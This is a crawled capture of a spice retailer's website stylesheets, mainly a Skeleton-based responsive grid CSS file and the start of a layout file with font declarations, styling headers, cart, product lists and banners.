      		"contactType" : "customer service",
			"availableLanguage" : ["English"],
      		"contactOption" : "TollFree",
      		"areaServed" : ["US","CA"]
    } ] }
</script></body>
</html>

--- FILE ---
content_type: text/css
request_url: https://spokanespice.com/framework.css
body_size: 32455
content:
/*
* Skeleton V1.2
* Copyright 2011, Dave Gamache
* www.getskeleton.com
* Free to use under the MIT license.
* http://www.opensource.org/licenses/mit-license.php
* 6/20/2012
*/


/* Table of Contents
==================================================
    #Base 960 Grid
    #Tablet (Portrait)
    #Mobile (Portrait)
    #Mobile (Landscape)
    #Clearing */



/* #Base 960 Grid
================================================== */

    .container                                  { position: relative; width: 960px; margin: 0 auto; padding: 0; }
    .container .column,
    .container .columns                         { float: left; display: inline; margin-left: 10px; margin-right: 10px; }
    .row                                        { margin-bottom: 20px; }

    /* Nested Column Classes */
    .column.alpha, .columns.alpha               { margin-left: 0; }
    .column.omega, .columns.omega               { margin-right: 0; }

    /* Base Grid */
    .container .one.column,
    .container .one.columns                     { width: 40px;  }
    .container .two.columns                     { width: 100px; }
    .container .three.columns                   { width: 160px; }
    .container .four.columns                    { width: 220px; }
    .container .five.columns                    { width: 280px; }
    .container .six.columns                     { width: 340px; }
    .container .seven.columns                   { width: 400px; }
    .container .eight.columns                   { width: 460px; }
    .container .nine.columns                    { width: 520px; }
    .container .ten.columns                     { width: 580px; }
    .container .eleven.columns                  { width: 640px; }
    .container .twelve.columns                  { width: 700px; }
    .container .thirteen.columns                { width: 760px; }
    .container .fourteen.columns                { width: 820px; }
    .container .fifteen.columns                 { width: 880px; }
    .container .sixteen.columns                 { width: 940px; }
	.container .sixteen.columns .video			{ width: 900px; height: 506px; }

    .container .one-third.column                { width: 300px; }
    .container .two-thirds.column               { width: 620px; }

    /* Offsets */
    .container .offset-by-one                   { padding-left: 60px;  }
    .container .offset-by-two                   { padding-left: 120px; }
    .container .offset-by-three                 { padding-left: 180px; }
    .container .offset-by-four                  { padding-left: 240px; }
    .container .offset-by-five                  { padding-left: 300px; }
    .container .offset-by-six                   { padding-left: 360px; }
    .container .offset-by-seven                 { padding-left: 420px; }
    .container .offset-by-eight                 { padding-left: 480px; }
    .container .offset-by-nine                  { padding-left: 540px; }
    .container .offset-by-ten                   { padding-left: 600px; }
    .container .offset-by-eleven                { padding-left: 660px; }
    .container .offset-by-twelve                { padding-left: 720px; }
    .container .offset-by-thirteen              { padding-left: 780px; }
    .container .offset-by-fourteen              { padding-left: 840px; }
    .container .offset-by-fifteen               { padding-left: 900px; }
	
	#alt29menu,
	.container #alt29menu {
		position:absolute; 
		width:100%;
		height:40px;
		padding:0;
		display:block;
		margin-left:auto;
		margin-right:auto;
		top:131px;
		background: #000;
		border-bottom:5px solid #990000;
		z-index:500;
	}
	#alt29menu .BTN_about {
		display:none;
	}

	#header-body {
		display:block;
		background:#002D00;
		height:145px;
		margin-bottom:20px;
	}
	#header-bar {
		height:10px;
		background:#990000;
	}
	#separator-bar {
		height:5px;
		background:#000;
	}
	#breadcrumb {
		margin-top:10px;
		Margin-bottom:5px;
	}
	#logo-container {
		margin-top:-20px;
	}
	#logo-container #logo {
		height:96px;
		width:255px;
		display:block;
		top:0px;
		margin-top:10px;
		margin-left:36px;
	}
	#login {
		clear:both;
		position:relative;
		top:0;
		height: 24px;
		float:right;
		padding-left:15px; 
		padding-right:15px;
		margin-right:0px;
		text-align:center;
		background:#990000;
	}
	#login a:link,
	#login a:active,
	#login a:visited {
		font-family: Arial, Helvetica, sans-serif;
		font-size:14px;
		font-weight:700;
		color:#FFF;
		text-transform:uppercase;
		text-decoration:none;
	}
	#login a:hover {
		text-decoration:underline;
	}
	#mini-cart {
		width:200px;
		height:55px;
		float:right;
		text-align:right;
		background:url(images/ICON_cart.png) right no-repeat;
		margin-right:10px;
		border:none;
	}
	#mini-cart a:link,
	#mini-cart a:active,
	#mini-cart a:visited {
		font-family: Arial, Helvetica, sans-serif;
		font-size:14px;
		font-weight:700;
		color:#FFF;
		text-decoration:none;
		line-height:16px;
	}
	#mini-cart a:hover {
		text-decoration:underline;
	}
	#phone-container {
		height:40px;
		width:300px;
		display:block;
		text-align:center;
		margin-top:30px;
		border:none;
	}
	#phone-container h2.phone a:link {
		font-family: "HelveticaNeueCondensedBold", Arial, Helvetica, sans-serif;
		font-size:28px;
		font-weight:bold;
		color:#FFF;
		text-decoration: none;
		text-transform:uppercase;
		line-height:36px;
	}
	#phone-container-mobile {
		display:none;
	}
	#search-container {
		height:40px;
		width:200px;
		display:block;
		text-align: right;
		float:right;
		border:none;
		overflow:hidden;
	}
	#search-container form #searchForm {
		padding:0px;
		border:none;
		margin:0px;
		height:35px;
		vertical-align:top;
	}
	#search-container input[type=text] {
		width:155px;
		display:inline-block;
		border:none;
		height:20px;
		margin:0px;
		vertical-align:top;
	}
	#search-container input[type=button] {
		width:32px;
		height:32px;
		display:inline-block;
		margin:0px;
		vertical-align:top;
		background:#990000 url(images/ICON_search.png) 5px 5px no-repeat;
	}
	
	#nav {
		clear:both;
		position:relative;
		height:45px;
	}
	#nav-border {
		position:relative;
		height:3px;
		background:#990000;
		margin-bottom:10px;
	}
	#footer {
		clear:both;
		height:100px;
		display:block;
		background: #DDDDDD;
		position:relative;
		bottom:0px;
	}
	#footer p {
		font-family: Arial, Helvetica, sans-serif;
		font-size:12px;
		color:#000;
		line-height:12px;
	}
	#footer a:link,
	#footer a:active,
	#footer a:visited {
		font-family: Arial, Helvetica, sans-serif;
		font-size:12px;
		color:#000;
		text-decoration:underline;
	}
	#footer a:hover {
		font-family: Arial, Helvetica, sans-serif;
		font-size:12px;
		color:#000;
		text-decoration:none;
	}	
	#footer-address {
		float:right;
		padding-top:15px;
	}
	#footer-address address {
		text-align:center;		
	}
	#footer-address address .country-name,
	/*#footer-address address .tel,*/
	#footer-address address .url {
		display:none;
	}
	#footer-address address .org {
		font-weight:bold;
	}
	#footer-address address .tel,
	#footer-address address .tel a:link,
	#footer-address address .tel a:active,
	#footer-address address .tel a:visited,
	#footer-address address .tel a:hover {
		font-family: inherit;
		font-size: 14px;
		line-height: inherit;
		color:#000;
		text-decoration:none;
		padding-top:0px;
	}
	#social-icons {
		float:left;
		text-align:center;
		padding-top:25px;
	}
	#social-icons img {
		height:30px;
		width:30px;
		margin-right: 10px;
		border:none;
	}
	#procuctList {
		height:450px;
		width:218px;
		border:1px solid #CCC;
		margin-bottom:20px;
	}
	#procuctList input[type=submit] {
		margin-top:10px;
		margin-bottom:0px;
	}
	#procuctList #productImageThumb {
		height:200px;
		width:200px;
		border:1px solid #CCC;
		background-color:#FFF;
		margin-left:auto;
		margin-right:auto;
		margin-top:8px;
		margin-bottom:8px;
	}
	#procuctList #productImageThumb img {
		border:none;
		max-height:200px;
		max-width:200px;
	}
	#procuctList:hover {
		background: #F2F2F2;
	}
	#productImage {
		width:402px;
		border:1px solid #CCC;
	}
	#productImage img {
		position:relative; 
		border:none;
		max-height:400px;
		max-width:400px;
	}
	#cartImage {
		width:70px;
		height:70px;
		margin:5px; 
		border:1px solid #CCC;
	}
	#cartImage img {
		max-height:68px;
		max-width:68px;
	}
	#forgotPassword {
		width:100%;
		display:table;
		margin-left:auto;
		margin-right:auto;"
	}
	img.scale-with-grid {
		max-width: 100%;
		height: auto;
	}
	#banner1 {
		width: 575px; 
		height: 275px;
		display:block;
		float:left;
		margin-top: 20px;
		margin-left:4px;
		padding: 0; 
		overflow:hidden;
	}
	#banner1 img {
		width: 575px; 
		height: 275px;
	}
	#banner2 {
		width: 338px; 
		height: 130px;
		display:block;
		float:left;
		margin-top: 20px;
		margin-left:16px;
		padding: 0; 
		overflow:hidden;
	}
	#banner3 {
		width: 338px; 
		height: 130px;
		display:block;
		float:left;
		margin-top:15px;
		margin-left:16px;
		padding: 0; 
		overflow:hidden;
	}


}

/* #Desktop - Design for a width of 960px             */
/* ================================================== */


@media only screen and (min-width: 960px) {

    .container                                  { position: relative; width: 960px; margin-left:auto; margin-right:auto; padding: 0; z-index:500; }
    .container .column,
    .container .columns                         { float: left; display: inline; }
    .row                                        { margin-bottom: 0px; margin-top:0; }

    /* Nested Column Classes */
    .column.alpha, .columns.alpha               { margin-left: 0; }
    .column.omega, .columns.omega               { margin-right: 0; }

    /* Base Grid */
    .container .one.column,
    .container .one.columns                     { width: 59px;  }
    .container .two.columns                     { width: 118px; }
    .container .three.columns                   { width: 180px; }
    .container .four.columns                    { width: 240px; }
    .container .five.columns                    { width: 300px; }
    .container .six.columns                     { width: 358px; }
    .container .seven.columns                   { width: 420px; }
    .container .eight.columns                   { width: 480px; }
    .container .nine.columns                    { width: 540px; }
    .container .ten.columns                     { width: 598px; }
    .container .eleven.columns                  { width: 660px; }
    .container .twelve.columns                  { width: 720px; }
    .container .thirteen.columns                { width: 780px; }
    .container .fourteen.columns                { width: 840px; }
    .container .fifteen.columns                 { width: 900px; }
    .container .sixteen.columns                 { width: 960px; }

    .container .one-third.column                { width: 300px; }
    .container .two-thirds.column               { width: 620px; }

    /* Offsets */
    .container .offset-by-one                   { padding-left: 60px;  }
    .container .offset-by-two                   { padding-left: 120px; }
    .container .offset-by-three                 { padding-left: 180px; }
    .container .offset-by-four                  { padding-left: 240px; }
    .container .offset-by-five                  { padding-left: 300px; }
    .container .offset-by-six                   { padding-left: 360px; }
    .container .offset-by-seven                 { padding-left: 420px; }
    .container .offset-by-eight                 { padding-left: 480px; }
    .container .offset-by-nine                  { padding-left: 540px; }
    .container .offset-by-ten                   { padding-left: 600px; }
    .container .offset-by-eleven                { padding-left: 660px; }
    .container .offset-by-twelve                { padding-left: 720px; }
    .container .offset-by-thirteen              { padding-left: 780px; }
    .container .offset-by-fourteen              { padding-left: 840px; }
    .container .offset-by-fifteen               { padding-left: 900px; }

}


/* #Tablet (Portrait)
================================================== */

/* Note: Design for a width of 768px */

@media only screen and (min-width: 768px) and (max-width: 959px) {
	
	
	.container                                  { width: 768px; }
	.container .column,
	.container .columns                         { margin-left: 10px; margin-right: 10px;  }
	.column.alpha, .columns.alpha               { margin-left: 0; margin-right: 10px; }
	.column.omega, .columns.omega               { margin-right: 0; margin-left: 10px; }
	.alpha.omega                                { margin-left: 0; margin-right: 0; }

	.container .one.column,
	.container .one.columns                     { width: 28px; }
	.container .two.columns                     { width: 76px; }
	.container .three.columns                   { width: 124px; }
	.container .four.columns                    { width: 172px; }
	.container .five.columns                    { width: 220px; }
	.container .six.columns                     { width: 230px; }
	.container .seven.columns                   { width: 316px; }
	.container .eight.columns                   { width: 364px; }
	.container .nine.columns                    { width: 412px; }
	.container .ten.columns                     { width: 460px; }
	.container .eleven.columns                  { width: 508px; }
	.container .twelve.columns                  { width: 556px; }
	.container .thirteen.columns                { width: 604px; }
	.container .fourteen.columns                { width: 652px; }
	.container .fifteen.columns                 { width: 700px; }
	.container .sixteen.columns                 { width: 748px; }
	.container .sixteen.columns .video			{ width: 700px; height: 394px; }

	.container .one-third.column                { width: 236px; }
	.container .two-thirds.column               { width: 492px; }

	/* Offsets */
	.container .offset-by-one                   { padding-left: 48px; }
	.container .offset-by-two                   { padding-left: 96px; }
	.container .offset-by-three                 { padding-left: 144px; }
	.container .offset-by-four                  { padding-left: 192px; }
	.container .offset-by-five                  { padding-left: 240px; }
	.container .offset-by-six                   { padding-left: 288px; }
	.container .offset-by-seven                 { padding-left: 336px; }
	.container .offset-by-eight                 { padding-left: 384px; }
	.container .offset-by-nine                  { padding-left: 432px; }
	.container .offset-by-ten                   { padding-left: 480px; }
	.container .offset-by-eleven                { padding-left: 528px; }
	.container .offset-by-twelve                { padding-left: 576px; }
	.container .offset-by-thirteen              { padding-left: 624px; }
	.container .offset-by-fourteen              { padding-left: 672px; }
	.container .offset-by-fifteen               { padding-left: 720px; }	

	#alt29menu,
	.container #alt29menu {
		position:absolute; 
		width:100%;
		height:40px;
		padding:0;
		display:block;
		margin-left:auto;
		margin-right:auto;
		top:131px;
		background: #000;
		border-bottom:5px solid #990000;
		z-index:500;
	}
	#alt29menu .BTN_about {
		display:block;
	}
	#header-body {
		display:block;
		background:#002D00;
		height:135px;
		margin-bottom:20px;
	}
	#header-bar {
		height:10px;
		background:#990000;
	}
	#separator-bar {
		height:5px;
		background:#000;
	}
	#login {
		margin-right:0px;
	}
	#titleFeatured {
		margin-top:10px;
	}
	#logo-container {
		width:280px;
		margin-top:-20px;
	}
	#logo-container #logo {
		height:96px;
		width:255px;
		display:block;
		top:0px;
		margin-top:10px;
		margin-left:16px;
	}
	#mini-cart {
		width:200px;
		height:50px;
		float:right;
		text-align:right;
		background:url(images/ICON_cart.png) right no-repeat;
		margin-right:10px;
	}
	#phone-container {
		height:40px;
		width:220px;
		display:inline;
		text-align:center;
		margin-top:none;
	}
	#phone-container h2.phone a:link {
		font-family: "HelveticaNeueCondensedBold", Arial, Helvetica, sans-serif;
		font-size:28px;
		font-weight:bold;
		color:#FFF;
		text-decoration: none;
		text-transform:uppercase;
		line-height:36px;
	}
	#phone-container-mobile {
		display:none;
	}
	#search-container {
		height:40px;
		width:200px;
		display:block;
		text-align: right;
		float:right;
		overflow:hidden;
		margin-top:0px;
	}
	#search-container input[type=text] {
		width:155px;
		display:inline-block;
		border:none;
		height:20px;
		margin:0px;
		vertical-align:top;
	}
	#procuctList {
		height:410px;
		width:170px;
		border:1px solid #CCC;
		margin-bottom:20px;
	}
	#procuctList input[type=submit] {
		margin-top:0px;
		margin-bottom:0px;
	}
	#procuctList #productImageThumb {
		height:160px;
		width:160px;
		border:1px solid #CCC;
		background-color:#FFF;
		margin-left:auto;
		margin-right:auto;
		margin-top:4px;
		margin-bottom:4px;
	}
	#procuctList #productImageThumb img {
		border:none;
		max-height:160px;
		max-width:160px;
	}
	#procuctList:hover {
		background: #F2F2F2;
	}
	#productImage {
		height:402px;
		width:402px;
		border:1px solid #CCC;
	}
	#productImage img {
		position:relative; 
		border:none;
		max-height:400px;
		max-width:400px;
	}
	#cartImage {
		width:70px;
		height:70px;
		margin:5px; 
		border:1px solid #CCC;
	}
	#cartImage img {
		max-height:68px;
		max-width:68px;
	}
	#forgotPassword {
		width:100%;
		display:table;
		margin-left:auto;
		margin-right:auto;"
	}
	img.scale-with-grid {
		max-width: 100%;
		height: auto;
	}
	#banner1 {
		width: 460px; 
		height: 220px;
		display:block;
		float:left;
		margin-top: 30px;
		margin-left:0;
		padding: 0; 
		overflow:hidden;
	}
	#banner1 img {
		width: 460px; 
		height: 220px;
	}
	#banner2 {
		width: 272px; 
		height: 105px;
		display:block;
		float:left;
		margin-top: 30px;
		margin-left:12px;
		padding: 0; 
		overflow:hidden;
	}
	#banner3 {
		width: 272px; 
		height: 105px;
		display:block;
		float:left;
		margin-top:10px;
		margin-left:10px;
		padding: 0; 
		overflow:hidden;
	}

}

/*  #Mobile (Portrait)
================================================== */

/* Note: Design for a width of 320px */

@media only screen and (max-width: 767px) {
	.container { width: 300px; }
	.container .columns,
	.container .column { margin: 0; }
	.container .columns p,
	.container .columns h5.productTitle,
	.container .columns h5.productPrice,
	.container .columns h5.productPriceCall,
	.container .columns h6.productNumber,
	.container .columns h6.productSavings,
	.container .columns h6.productSavingsDesc,
	.container .columns h6.productRegPrice,
	.container .columns h5.productSalePrice,
	.container .columns h6.productOutOfStock,
	.container .columns h3.tabTitle						{ padding-left:10px; padding-right:10px; }
	.container .columns input[type="text"],
	.container .columns input[type="password"],
	.container .columns select,
	.container .columns #detailicons,
	.container .columns #productRating,
	.container .columns #detailShare,
	.container .columns label							{ margin-left:10px; margin-right:10px; }
	.container .columns input[type="text"]:hover,
	.container .columns input[type="password"]:hover,
	.container .columns textarea,
	.container .columns iselect:hover					{ margin-left:10px; margin-right:10px; }
	.container .columns input[type="submit"],
	.container .columns input[type="button"],
	.container .columns button							{ width:95%; margin-left:10px; margin-right:10px; }
	
	.container .row#hideMobile	 						{ display:none; }
	.container h4.breadcrumb 							{ font-size:18px; padding-top:5px; }
	
	.container .columns #productThumbs,
	.container .columns span.productShortDescription,
	.container .columns #detailShare,
	.container .columns h6.productRatingLink 			{ display:none; }

	.container .one.column,
	.container .one.columns,
	.container .two.columns,
	.container .three.columns,
	.container .four.columns,
	.container .five.columns,
	.container .six.columns,
	.container .seven.columns,
	.container .eight.columns,
	.container .nine.columns,
	.container .ten.columns,
	.container .eleven.columns,
	.container .twelve.columns,
	.container .thirteen.columns,
	.container .fourteen.columns,
	.container .fifteen.columns,
	.container .sixteen.columns,
	.container .one-third.column,
	.container .two-thirds.column  { width: 300px; }
	
	.container .sixteen.columns .video { width: 280px; height: 158px; }
	.container .sixteen.columns h4 { margin-left:10px; margin-right:10px; }

	/* Offsets */
	.container .offset-by-one,
	.container .offset-by-two,
	.container .offset-by-three,
	.container .offset-by-four,
	.container .offset-by-five,
	.container .offset-by-six,
	.container .offset-by-seven,
	.container .offset-by-eight,
	.container .offset-by-nine,
	.container .offset-by-ten,
	.container .offset-by-eleven,
	.container .offset-by-twelve,
	.container .offset-by-thirteen,
	.container .offset-by-fourteen,
	.container .offset-by-fifteen { padding-left: 0; }

	#alt29menu,
	.container #alt29menu {
		position:absolute; 
		width:100%;
		height:40px;
		padding:0;
		display:block;
		margin-left:auto;
		margin-right:auto;
		top:160px;
		background:#000;
		border-bottom:5px solid #990000;
		z-index:500;
	}
	#alt29menu .BTN_about {
		display:none;
	}
	#header-body {
		display:block;
		background:#002D00;
		height:180px;
		margin-bottom:12px;
	}
	#login {
		margin-right:0px;
	}

	#logo-container {
		margin-top:5px;
		width:150px;
		height:80px;
		float:left;
	}
	#logo-container #logo {
		height:auto;
		width:150px;
		display:block;
		top:0px;
		margin-top:10px;
		margin-left:10px;
    }
	#mini-cart {
		margin-top:15px;
		width:99px;
		height:50px;
		float:right;
		margin-right:0px;
	}
	#phone-container {
		height:40px;
		width:300px;
		display:none;
		text-align:center;
		margin-top:30px;
		border:none;
	}
	#phone-container h2.phone a:link {
		font-family: "HelveticaNeueCondensedBold", Arial, Helvetica, sans-serif;
		font-size:28px;
		font-weight:bold;
		color:#FFF;
		text-decoration: none;
		text-transform:uppercase;
		line-height:36px;
	}
	#phone-container-mobile {
		display:none;
	}
	#search-container {
		height:40px;
		width:300px;
		display:block;
		text-align:left;
		float:right;
		border:none;
		overflow:hidden;
	}
	#search-container input[type=text] {
		width:240px;
		display:inline-block;
		border:none;
		height:20px;
		margin:0px;
		margin-left:10px;
		vertical-align:top;
	}
	#footer {
		clear:both;
		height:160px;
		display:block;
		background: #DDDDDD;
		position:relative;
		bottom:0px;
	}
	#footer p {
		font-family:Arial, Helvetica, sans-serif;
		font-size:12px;
		color:#000;
		line-height:12px;
	}
	#footer a:link,
	#footer a:active,
	#footer a:visited {
		font-family:Arial, Helvetica, sans-serif;
		font-size:12px;
		color:#000;
		text-decoration:underline;
	}
	#footer a:hover {
		font-family:Arial, Helvetica, sans-serif;
		font-size:12px;
		color:#000;
		text-decoration:none;
	}	
	#footer-address {
		float:right;
		padding-top:15px;
	}
	#footer-address address {
		text-align:center;		
	}
	#footer-address address .country-name,
	#footer-address address .url {
		display:none;
	}
	#footer-address address .org {
		font-weight:bold;
	}
	#footer-address address .tel,
	#footer-address address .tel a:link,
	#footer-address address .tel a:active,
	#footer-address address .tel a:visited,
	#footer-address address .tel a:hover {
		font-family: "HelveticaNeueMed", Arial, Helvetica, sans-serif;
		-webkit-font-smoothing: antialiased; /* Fix for webkit rendering */
		font-size:18px;
		line-height:22px;
		font-weight:normal;
		color:#000;
		text-decoration:none;
		padding-top:15px;
	}
	#social-icons {
		float:left;
		text-align:center;
		padding-top:15px;
	}
	#social-icons img {
		height:30px;
		width:30px;
		margin-right: 5px;
		margin-left: 5px;
		border:none;
	}
	#procuctList {
		height:auto;
		width:280px;
		border:1px solid #CCC;
		margin-bottom:20px;
		margin-left:12px;
	}
	#procuctList #productImageThumb {
		height:260px;
		width:260px;
		border:1px solid #CCC;
		background-color:#FFF;
		margin-left:auto;
		margin-right:auto;
		margin-top:8px;
		margin-bottom:8px;
	}
	#procuctList #productImageThumb img {
		border:none;
		max-height:260px;
		max-width:260px;
	}
	#procuctList:hover {
		background: #F2F2F2;
	}
	#procuctList input[type=submit] {
		width:260px;
		margin-top:10px;
		margin-bottom:0px;
	}
	#productImage {
		height:280px;
		width:280px;
		border:1px solid #CCC;
		margin-left:9px;
	}
	#productImage img {
		position:relative; 
		border:none;
		max-height:278px;
		max-width:278px;
	}	
	#cartImageColumn {
		display:none;
	}
	#cartImage {
		display:none;
	}
	#cartImage img {
		max-height:68px;
		max-width:68px;
	}
	#updateCart {
		width:auto;
	}
	#forgotPassword {
		width:280px;
		display:table;
		margin-left:auto;
		margin-right:15px;
	}
	img.scale-with-grid {
		max-width: 280px;;
		height: auto;
		margin-left:10px;
		margin-bottom:0px;
	}
	h5 {
		margin-left:10px;
		margin-right:10px;
	}
	#banner1 {
		width: 280px; 
		height: 134px;
		display:block;
		float:none;
		margin-top: 30px;
		margin-left:auto;
		margin-right:auto;
		padding: 0; 
		overflow:hidden;
	}
	#banner1 img {
		width: 280px; 
		height: 134px;
		margin: 0px;
		padding:0px;
	}
	#banner2 {
		width: 280px; 
		height: 107px;
		display:block;
		float:none;
		margin-top:10px;
		margin-left:auto;
		margin-right:auto;
		padding: 0; 
		overflow:hidden;
	}
	#banner2 img {
		width: 280px; 
		height: 107px;
		margin: 0px;
		padding:0px;
	}
	#banner3 {
		width: 280px; 
		height: 107px;
		display:block;
		float:none;
		margin-top:10px;
		margin-left:auto;
		margin-right:auto;
		padding: 0; 
		overflow:hidden;
	}
	#banner3 img {
		width: 280px; 
		height: 107px;
		margin: 0px;
		padding:0px;
	}

}


/* #Mobile (Landscape)
================================================== */

/* Note: Design for a width of 480px */

@media only screen and (min-width: 480px) and (max-width: 767px) {
	
	.container 	{ width: 440px; }
	.container .columns,
	.container .column { margin: 0; }
	.container .columns p,
	.container .columns h5.productTitle,
	.container .columns h5.productPrice,
	.container .columns h5.productPriceCall,
	.container .columns h6.productNumber,
	.container .columns h6.productSavings,
	.container .columns h6.productSavingsDesc,
	.container .columns h6.productRegPrice,
	.container .columns h5.productSalePrice,
	.container .columns h6.productOutOfStock,
	.container .columns h3.tabTitle						{ padding-left:10px; padding-right:10px; }
	.container .columns input[type="text"],
	.container .columns input[type="password"],
	.container .columns select,
	.container .columns #detailicons,
	.container .columns #productRating,
	.container .columns #detailShare,
	.container .columns label							{ margin-left:10px; margin-right:10px; }
	.container .columns input[type="text"]:hover,
	.container .columns input[type="password"]:hover,
	.container .columns textarea,
	.container .columns select:hover					{ margin-left:10px; margin-right:10px; }
	.container .columns input[type="submit"],
	.container .columns input[type="button"],
	.container .columns button							{ width:95%; margin-left:10px; margin-right:10px; }
	.container .row#hideMobile							{ display:none; }
	.container h4.breadcrumb 							{ font-size:18px; padding-top:5px; }

	.container .columns #productThumbs,
	.container .columns span.productShortDescription,
	.container .columns #detailShare,
	.container .columns h6.productRatingLink 			{ display:none; }

	.container .one.column,
	.container .one.columns,
	.container .two.columns,
	.container .three.columns,
	.container .four.columns,
	.container .five.columns,
	.container .six.columns,
	.container .seven.columns,
	.container .eight.columns,
	.container .nine.columns,
	.container .ten.columns,
	.container .eleven.columns,
	.container .twelve.columns,
	.container .thirteen.columns,
	.container .fourteen.columns,
	.container .fifteen.columns,
	.container .sixteen.columns,
	.container .one-third.column,
	.container .two-thirds.column { width: 440px; }
	
	.container .sixteen.columns .video { width: 400px; height: 225px; }
	
	.container .sixteen.columns h4 { margin-left:10px; margin-right:10px; }
	
	#alt29menu,
	.container #alt29menu {
		position:absolute; 
		width:100%;
		height:40px;
		padding:0;
		display:block;
		margin-left:auto;
		margin-right:auto;
		top:155px;
		background:#000;
		border-bottom:5px solid #990000;
		z-index:500;
	}
	#alt29menu .BTN_about {
		display:none;
	}
	#header-body {
		display:block;
		background:#002D00;
		height:165px;
		margin-bottom:20px;
	}
	#login {
		margin-right:0px;
	}
	#logo-container {
		margin-top:-20px;
		width:240px;
		height:90px;
		float:left;
	}
	#logo-container #logo {
		height:auto;
		width:200px;
		display:block;
		top:0px;
		margin-top:10px;
		margin-left:20px;
    }
	#mini-cart {
		margin-top:10px;
		width:190px;
		height:60px;
		display:block;
		position:relative;
		float:right;
		margin-right:0px;
	}
	#phone-container {
		display:none;
	}
	#phone-container-mobile {
		height:40px;
		width:240px;
		display:block;
		text-align:center;
		margin-top:5px;
		float:left;
	}
	#phone-container-mobile h2.phone a:link {
		font-family: "HelveticaNeueCondensedBold", Arial, Helvetica, sans-serif;
		font-size:28px;
		font-weight:bold;
		color:#FFF;
		text-decoration: none;
		text-transform:uppercase;
		line-height:36px;
	}
	#search-container {
		height:40px;
		width:180px;
		display:block;
		text-align:right;
		float:right;
		border:none;
		overflow:hidden;
		margin-right:10px;
		margin-top:8px;
		top:0px;
	}
	#search-container input[type=text] {
		width:140px;
		display:inline-block;
		border:none;
		height:20px;
		margin:0px;
		vertical-align:top;
	}
	#procuctList {
		height:450px;
		width:198px;
		border:1px solid #CCC;
		margin-bottom:20px;
		margin-left:12px;
	}
	#procuctList #productImageThumb {
		height:180px;
		width:180px;
		border:1px solid #CCC;
		background-color:#FFF;
		margin-left:auto;
		margin-right:auto;
		margin-top:8px;
		margin-bottom:8px;
	}
	#procuctList #productImageThumb img {
		border:none;
		max-height:178px;
		max-width:178px;
		margin:0px;
	}
	#procuctList:hover {
		background: #F2F2F2;
	}
	#procuctList input[type=submit] {
		width: 180px;
		margin-top:0px;
		margin-bottom:0px;
	}
	#productImage {
		height:402px;
		width:402px;
		border:1px solid #CCC;
		margin-left:18px;
	}
	#productImage img {
		position:relative; 
		border:none;
		max-height:400px;
		max-width:400px;
	}	
	#cartImage {
		display:block;
		width:70px;
		height:70px;
		margin:5px; 
		border:1px solid #CCC;
	}
	#cartImage img {
		max-height:68px;
		max-width:68px;
	}
	#updateCart {
		width:auto;
	}
	#forgotPassword {
		width:410px;
		display:table;
		margin-left:auto;
		margin-right:auto;
	}
	img.scale-with-grid {
		max-width:420px;;
		height: auto;
		margin-left:10px;
		margin-right:0px;
		margin-bottom:10px;
	}
	h5 {
		margin-left:10px;
		margin-right:10px;
	}
	#banner1 {
		width: 412px; 
		height: 197px;
		display:block;
		float:none;
		margin-top: 30px;
		margin-left:auto;
		margin-right:auto;
		padding: 0; 
		overflow:hidden;
	}
	#banner1 img {
		width: 412px; 
		height: 197px;
		margin:0;
		padding:0;
	}
	#banner2 {
		width: 412px; 
		height: 158px;
		display:block;
		float:none;
		margin-top:10px;
		margin-left:auto;
		margin-right:auto;
		padding: 0; 
		overflow:hidden;
	}
	#banner2 img {
		width: 412px; 
		height: 158px;
		margin:0;
		padding:0;
	}
	#banner3 {
		width: 412px; 
		height: 158px;
		display:block;
		float:none;
		margin-top:10px;
		margin-left:auto;
		margin-right:auto;
		padding: 0; 
		overflow:hidden;
	}
	#banner3 img {
		width: 412px; 
		height: 158px;
		margin:0;
		padding:0;
	}

}


/* #Clearing
================================================== */

    /* Self Clearing Goodness */
    .container:after { content: "\0020"; display: block; height: 0; clear: both; visibility: hidden; }

    /* Use clearfix class on parent to clear nested columns,
    or wrap each row of columns in a <div class="row"> */
    .clearfix:before,
    .clearfix:after,
    .row:before,
    .row:after {
      content: '\0020';
      display: block;
      overflow: hidden;
      visibility: hidden;
      width: 0;
      height: 0; }
    .row:after,
    .clearfix:after {
      clear: both; }
    .row,
    .clearfix {
      zoom: 1; }

    /* You can also use a <br class="clear" /> to clear columns */
    .clear {
      clear: both;
      display: block;
      overflow: hidden;
      visibility: hidden;
      width: 0;
      height: 0;
    }


--- FILE ---
content_type: text/css
request_url: https://spokanespice.com/layout.css
body_size: 5570
content:
@charset "utf-8";
/* CSS Document */

@font-face {
	font-family: HelveticaNeue;
	    src: url('fonts/HelveticaNeue.eot'); /* EOT file for IE */
	    src: url('fonts/HelveticaNeue.eot?iefix') format('eot'),
	         url('fonts/HelveticaNeue.ttf') format('truetype'); /* TTF file for CSS3 browsers */
	    font-weight: normal;
	    font-style: normal; 
}
@font-face {
	font-family: HelveticaNeueLt;
	    src: url('fonts/HelveticaNeue_Lt.eot'); /* EOT file for IE */
	    src: url('fonts/HelveticaNeue_Lt.eot?iefix') format('eot'),
	         url('fonts/HelveticaNeue_Lt.ttf') format('truetype'); /* TTF file for CSS3 browsers */
	    font-weight: normal;
	    font-style: normal; 
}
@font-face {
	font-family: HelveticaNeueMed;
	    src: url('fonts/HelveticaNeue_Med.eot'); /* EOT file for IE */
	    src: url('fonts/HelveticaNeue_Med.eot?iefix') format('eot'),
	         url('fonts/HelveticaNeue_Med.ttf') format('truetype'); /* TTF file for CSS3 browsers */
	    font-weight: normal;
	    font-style: normal;
}
@font-face {
	font-family: HelveticaNeueCondensedBold;
	    src: url('fonts/HelveticaNeueCondensedBold.eot'); /* EOT file for IE */
	    src: url('fonts/HelveticaNeueCondensedBold.eot?iefix') format('eot'),
	         url('fonts/HelveticaNeueCondensedBold.woff') format('woff'),
	         url('fonts/HelveticaNeueCondensedBold.ttf') format('truetype'); /* TTF file for CSS3 browsers */
		font-weight: normal;
	    font-style: normal;
}


body {
	margin-left: 0px;
	margin-top: 0px;
	margin-right: 0px;
	margin-bottom: 0px;
	padding:0;
	border:0;				/* This removes the border around the viewport in old versions of IE */
	height:100%;
	background: #FFF url(images/BKGD_main.jpg);
}
h1 {
	display:none;
}

/* #Page Styles
================================================== */
.container {
	background:#FFF; 
	-moz-box-shadow:    0px 0px 20px 3px #333;
	-webkit-box-shadow: 0px 0px 20px 3px #333;
	box-shadow:         0px 0px 20px 3px #333;
}
h5.productTitle {
	font-family: "HelveticaNeueMed", Arial, Helvetica, sans-serif;
	-webkit-font-smoothing: antialiased; /* Fix for webkit rendering */
	font-size: 18px;
	color:#333;
